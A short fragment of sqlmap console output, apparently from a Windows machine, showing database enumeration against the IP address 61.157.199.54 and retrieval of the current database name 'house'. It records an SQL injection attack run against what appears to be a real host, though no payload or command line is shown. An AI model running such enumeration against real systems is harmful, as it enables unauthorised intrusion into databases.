 sqlmap
>
[15:43:41] [INFO] fetching number of databases
[15:43:41] [ERROR] unable to retrieve the number of databases
[15:43:41] [INFO] falling back to current database
[15:43:41] [INFO] fetching current database
[15:43:41] [INFO] read from file 'C:\Python27\sqlmap\output\61.157.199.54\sessio
n': house
available databases [1]:
[*] house
[15:43:41] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.157.199.54'
[*] shutting down at: 15:43:41
C:\Python27\sqlmap>